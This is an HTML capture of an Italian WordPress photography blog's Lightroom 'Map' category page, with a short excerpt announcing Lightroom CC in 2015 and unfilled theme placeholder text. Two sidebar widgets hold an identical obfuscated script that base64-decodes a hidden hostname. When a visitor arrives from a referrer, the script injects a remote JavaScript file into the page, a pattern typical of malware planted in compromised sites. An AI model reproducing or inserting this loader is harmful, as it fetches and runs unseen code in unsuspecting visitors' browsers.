						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="archive category category-lr_map category-11 custom-background fullscreen-mode-off single-author theme-is-light menu-is-vertical page-is-not-fullscreen header-is-default fullscreen-ui-switchable theme-fullwidth body-dashboard-push footer-is-off">
<div class="loading-spinner">
	<div class="loading-right-side">
		<div class="loading-bar"></div>
	</div>
	<div class="loading-left-side">
		<div class="loading-bar"></div>
	</div>
</div><div id="social-modal"><div class="social-modal-outer"><div class="social-modal-inner"><div class="social-modal-text"><span class="social-modal-cross"><i class="ion-ios-close-empty"></i></span><ul class="page-share">
<li class="share-page-fa-facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.fotousato.com/?p=1401&#038;t=21.04.2015%3A++il+nuovo+Lightroom+CC%21"><i class="fa fa-facebook"></i></a></li><li class="share-page-fa-twitter"><a target="_blank" href="http://twitter.com/home?status=21.04.2015%3A++il+nuovo+Lightroom+CC%21+https://www.fotousato.com/?p=1401"><i class="fa fa-twitter"></i></a></li><li class="share-page-fa-linkedin"><a target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.fotousato.com/?p=1401&#038;title=21.04.2015%3A++il+nuovo+Lightroom+CC%21"><i class="fa fa-linkedin"></i></a></li><li class="share-page-fa-google-plus"><a target="_blank" href="https://plus.google.com/share?url=https://www.fotousato.com/?p=1401"><i class="fa fa-google-plus"></i></a></li><li class="share-page-fa-reddit"><a target="_blank" href="http://reddit.com/submit?url=https://www.fotousato.com/?p=1401&#038;title=21.04.2015%3A++il+nuovo+Lightroom+CC%21"><i class="fa fa-reddit"></i></a></li><li class="share-page-fa-tumblr"><a target="_blank" href="http://www.tumblr.com/share/link?url=https://www.fotousato.com/?p=1401&#038;name=21.04.2015%3A++il+nuovo+Lightroom+CC%21&#038;description=21.04.2015%3A++il+nuovo+Lightroom+CC%21"><i class="fa fa-tumblr"></i></a></li><li class="share-page-fa-pinterest"><a target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=&#038;url=https://www.fotousato.com/?p=1401&#038;is_video=false&#038;description=21.04.2015%3A++il+nuovo+Lightroom+CC%21"><i class="fa fa-pinterest"></i></a></li><li class="share-page-fa-envelope"><a target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=21.04.2015:%20%20il%20nuovo%20Lightroom%20CC!%20https://www.fotousato.com/?p=1401"><i class="fa fa-envelope"></i></a></li></ul></div></div></div></div><div class="responsive-menu-wrap">
	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.fotousato.com/"><img class="custom-responsive-logo logoimage" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogomini.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-menu-overlay"></div>
<div class="responsive-mobile-menu">
		<nav>
	<ul id="menu-standard" class="mtree"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.fotousato.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
<ul class="sub-menu">
	<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://www.fotousato.com/?page_id=10386">materiale fotografico USATO</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.fotousato.com/?page_id=107">usato Nikon: modi per documentarsi</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fotousato.com/?page_id=180">esperienze di vendita</a></li>
</ul>
</li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-5"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
<ul class="sub-menu">
	<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a></li>
	<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-18"><a href="https://www.fotousato.com/?cat=11" aria-current="page">03 &#8211; Map</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.fotousato.com/?cat=4">LR Preset e PlugIn</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.fotousato.com/?cat=6">News</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &#038; News</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.fotousato.com/?page_id=364">Schede Nikon</a>
	<ul class="sub-menu">
		<li id="menu-item-11616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11616"><a href="https://www.fotousato.com/?page_id=11596">Nikon D850: scheda delle risorse!</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.fotousato.com/?page_id=360">Nikon D800: scheda delle risorse!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11617"><a href="https://www.fotousato.com/?page_id=11613">Uomo &#038; Fotografia</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://www.lavitaintorno.it">lavitaintorno.it</a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.fotousato.com/?page_id=23">About</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://facebook.com"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
							<li class="contact-text">
			<a href="mailto:info@fotousato.com">			Contatti: info@fotousato.com			</a>			</li>
			</ul></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">Tutti i diritti sono riservati<br />Copyright &copy;2017<br />fotousato.com</div>
	</div>
		<div class="cleafix"></div>
</div><div class="vertical-menu-outer">
<div class="vertical-menu-wrap">
<div class="vertical-menu clearfix">
	<div class="vertical-logo-wrap">
			<a href="https://www.fotousato.com/"><img class="vertical-logoimage" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogo.png" alt="logo" /></a>	</div>
		<nav>
	<ul id="menu-standard-2" class="mtree"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.fotousato.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://www.fotousato.com/?page_id=10386">materiale fotografico USATO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.fotousato.com/?page_id=107">usato Nikon: modi per documentarsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fotousato.com/?page_id=180">esperienze di vendita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-5"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-18"><a href="https://www.fotousato.com/?cat=11" aria-current="page">03 &#8211; Map</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.fotousato.com/?cat=4">LR Preset e PlugIn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.fotousato.com/?cat=6">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &#038; News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.fotousato.com/?page_id=364">Schede Nikon</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11616"><a href="https://www.fotousato.com/?page_id=11596">Nikon D850: scheda delle risorse!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.fotousato.com/?page_id=360">Nikon D800: scheda delle risorse!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11617"><a href="https://www.fotousato.com/?page_id=11613">Uomo &#038; Fotografia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://www.lavitaintorno.it">lavitaintorno.it</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.fotousato.com/?page_id=23">About</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="msocial-widget-1" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>			<li class="contact-text">
			<a href="mailto:info@fotousato.com">			Contatti: info@fotousato.com			</a>			</li>
			</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">Tutti i diritti sono riservati<br />Copyright &copy;2017<br />fotousato.com</div>
	</div>
	</div>
</div>
</div>
<div id="home" class="container-wrapper container-fullwidth"><div class="vertical-menu-body-container"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title-wrap">
			<h1 class="entry-title">
										Category : <span>03 &#8211; Map</span>						</h1>
		</div>
			</div>
</div>
</div>
<div class="container clearfix"><div class="contents-wrap float-left two-column">
	<div class="entry-content-wrapper">

		<div class="topseperator entry-wrapper post-standard-wrapper clearfix">
<div class="blog-content-section">
<div id="post-1401" class="post-1401 post type-post status-publish format-standard has-post-thumbnail hentry category-lr_library category-lr_develop category-lr_map category-lr_book category-lr_slideshow category-lr_print category-lr_web category-lightroom category-news tag-il-nuovo-lightroom tag-lr tag-lightroom-6 tag-lightroom-cc">
<div class="entry-content postformat_contents post-display-excerpt clearfix">
<div class="post-format-media"><a class="postsummaryimage" href="https://www.fotousato.com/?p=1401"></a></div>		<div class="entry-post-title">
		<h2>
		<a class="postformat_standard" href="https://www.fotousato.com/?p=1401" title="Permalink to 21.04.2015:  il nuovo Lightroom CC!" rel="bookmark">21.04.2015:  il nuovo Lightroom CC!</a>
		</h2>
		</div>
		<div class="postsummary-spacing"><p>Ebbene eccolo! Adobe Photoshop Lightroom CC! Soddisfatti i tanti rumors che effettivamente, a parte la data di rilascio più volte incerta, hanno azzeccato la maggior parte delle migliorie introdotte dalla nuova versione. E&#8217; confermato che la versione sarà CC ( Creative Cloud ) e quindi compresa nel pacchetto con costo di abbonamento, ma non è stata abbandonata l&#8217;utenza più desiderosa ad avere una licenza perpetua e il software in questo caso viene nominato Lightroom 6 come prevedibile, e ovviamente non offrirà [&hellip;]</p>
</div><div class="button-blog-continue">
	<a href="https://www.fotousato.com/?p=1401">continua...</a>
</div></div>
<div class="postsummarywrap ">
	<div class="datecomment clearfix">
					<i class="feather-icon-paper"></i>
		<span class="post-meta-category">
			<a href="https://www.fotousato.com/?cat=9" rel="category">01 - Library</a> / <a href="https://www.fotousato.com/?cat=10" rel="category">02 - Develop</a> / <a href="https://www.fotousato.com/?cat=11" rel="category">03 - Map</a> / <a href="https://www.fotousato.com/?cat=12" rel="category">04 - Book</a> / <a href="https://www.fotousato.com/?cat=13" rel="category">05 - SlideShow</a> / <a href="https://www.fotousato.com/?cat=14" rel="category">06 - Print</a> / <a href="https://www.fotousato.com/?cat=15" rel="category">07 - Web</a> / <a href="https://www.fotousato.com/?cat=2" rel="category">Adobe Photoshop LIGHTROOM</a> / <a href="https://www.fotousato.com/?cat=6" rel="category">News</a>		</span>
				<span class="post-single-meta">
						<span class="post-meta-comment">
			<i class="feather-icon-speech-bubble"></i>
			<a href="https://www.fotousato.com/?p=1401#respond">0</a>			</span>
					</span>
	</div>
</div></div></div>
</div><div class="clearfix"></div>
<!-- ADD Custom Numbered Pagination code. -->
	</div>
</div>
<div id="sidebar" class="sidebar-wrap sidebar-wrap sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.fotousato.com/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div>
		<div class="sidebar-widget"><aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.fotousato.com/?p=11675">Santa Lucia di Piave: secondo corso base di fotografia 2.0</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=11623">Santa Lucia di Piave: corso base di fotografia 2.0</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=772">Usato: Nikkor TC-17E II moltiplicatore 1.7</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=768">Usato: Nikon D800E</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=11633">Terzo corso base a Sernaglia della Battaglia 10/2017</a>
									</li>
					</ul>

		</aside></div><div class="sidebar-widget"><aside id="recent-comments-2" class="widget widget_recent_comments"><h3>Commenti recenti</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">A.parma</span> su <a href="https://www.fotousato.com/?p=399#comment-11">Nikon D800 vs Nikon D4</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.lavitaintorno.it" class="url" rel="ugc external nofollow">Luigi</a></span> su <a href="https://www.fotousato.com/?p=1286#comment-35">Usato: Nikkor AF-S 300 F/4 D ED [venduto]</a></li><li class="recentcomments"><span class="comment-author-link">davide</span> su <a href="https://www.fotousato.com/?p=1286#comment-34">Usato: Nikkor AF-S 300 F/4 D ED [venduto]</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.lavitaintorno.it" class="url" rel="ugc external nofollow">Luigi</a></span> su <a href="https://www.fotousato.com/?p=604#comment-19">Nikon D400: nuovi rumors</a></li><li class="recentcomments"><span class="comment-author-link">ernesto</span> su <a href="https://www.fotousato.com/?p=604#comment-18">Nikon D400: nuovi rumors</a></li></ul></aside></div><div class="sidebar-widget"><aside id="archives-2" class="widget widget_archive"><h3>Archivi</h3>
			<ul>
					<li><a href='https://www.fotousato.com/?m=201811'>Novembre 2018</a></li>
	<li><a href='https://www.fotousato.com/?m=201711'>Novembre 2017</a></li>
	<li><a href='https://www.fotousato.com/?m=201709'>Settembre 2017</a></li>
	<li><a href='https://www.fotousato.com/?m=201605'>Maggio 2016</a></li>
	<li><a href='https://www.fotousato.com/?m=201603'>Marzo 2016</a></li>
	<li><a href='https://www.fotousato.com/?m=201509'>Settembre 2015</a></li>
	<li><a href='https://www.fotousato.com/?m=201504'>Aprile 2015</a></li>
	<li><a href='https://www.fotousato.com/?m=201503'>Marzo 2015</a></li>
	<li><a href='https://www.fotousato.com/?m=201406'>Giugno 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201405'>Maggio 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201402'>Febbraio 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201401'>Gennaio 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201311'>Novembre 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201310'>Ottobre 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201309'>Settembre 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201308'>Agosto 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201306'>Giugno 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201304'>Aprile 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201303'>Marzo 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201302'>Febbraio 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201301'>Gennaio 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201212'>Dicembre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201211'>Novembre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201210'>Ottobre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201209'>Settembre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201207'>Luglio 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201206'>Giugno 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201202'>Febbraio 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201201'>Gennaio 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201110'>Ottobre 2011</a></li>
	<li><a href='https://www.fotousato.com/?m=201109'>Settembre 2011</a></li>
	<li><a href='https://www.fotousato.com/?m=201108'>Agosto 2011</a></li>
	<li><a href='https://www.fotousato.com/?m=201106'>Giugno 2011</a></li>
			</ul>

			</aside></div><div class="sidebar-widget"><aside id="categories-2" class="widget widget_categories"><h3>Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a>
</li>
	<li class="cat-item cat-item-11 current-cat"><a aria-current="page" href="https://www.fotousato.com/?cat=11">03 &#8211; Map</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a>
</li>
	<li class="cat-item cat-item-2 current-cat-parent current-cat-ancestor"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fotousato.com/?cat=148">Audio</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fotousato.com/?cat=149">Featured</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.fotousato.com/?cat=150">Gallery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fotousato.com/?cat=151">Image</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fotousato.com/?cat=152">Link</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fotousato.com/?cat=6">News</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &amp; News</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fotousato.com/?cat=153">Post formats</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fotousato.com/?cat=154">Quote</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fotousato.com/?cat=1">Senza categoria</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.fotousato.com/?cat=155">Standard</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fotousato.com/?cat=156">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.fotousato.com/?cat=8">uomo &amp; fotografia</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fotousato.com/?cat=157">Video</a>
</li>
			</ul>

			</aside></div><div class="sidebar-widget"><aside id="meta-2" class="widget widget_meta"><h3>Meta</h3>
		<ul>
						<li><a href="https://www.fotousato.com/wp-login.php">Accedi</a></li>
			<li><a href="https://www.fotousato.com/?feed=rss2">Feed dei contenuti</a></li>
			<li><a href="https://www.fotousato.com/?feed=comments-rss2">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><div class="sidebar-widget"><aside id="mtheme_aboutme_widget-1" class="widget widget_mtheme_aboutme_widget">		<div class="aboutme-wrap">
        	<img class="aboutme-image" src="http://kreativa.imaginem.co/wp-content/uploads/sites/21/2017/07/sidebar-about-me.jpg" alt="aboutme" />
        	<h3>Jane Doe</h3>
        	<div class="aboutme-desc">
        		Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life. One day however a small line of blind text by the name of lorem Ipsum decided to leave for the far world of grammar.         	</div>
        	        </div>
    </aside></div><div class="sidebar-widget"><aside id="mtheme_portfolio_gallery-1" class="widget widget_mtheme_portfolio_gallery">			
			<div class="widget-portfolio-gallery">
				<h3>Featured Works</h3>			<div class="portfolio-gallery-description">
							</div>
			<ul class="infobar-portfoliogrid">
			
			
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=vivamus-suscipit">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/05/image2-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=pellentesque-tempus">
															<img src="https://www.fotousato.com/wp-content/uploads/2016/10/image1-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=in-eget-libero">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image11-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace videoicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=mauris-ipsum-quam">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image7-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/05/image3-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=curabitur-augue">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image6-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=praesent-id-metus">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image8-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=cras-venenatis-mollis">
															<img src="https://www.fotousato.com/wp-content/uploads/2016/02/image4-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=aenean-aliquet-risus">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image5-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
								</ul>
			<div class="clear"></div>
			</div>
		</aside></div><div class="sidebar-widget"><aside id="portfolio_type_list-1" class="widget mtheme_portfolio_type_widget"><h3>Work Types</h3>		

<div class="portfolio-taxonomies">
<p class="portfolio_widget_about">Vestibulum ipsum urna, consequat vel cursus ut, scelerisque vel nisl. Suspendisse molestie facilisis dui, et rutrum enim fermentum id. Curabitur tincidunt tellus sed risus vulputate fringilla.</p><ul>
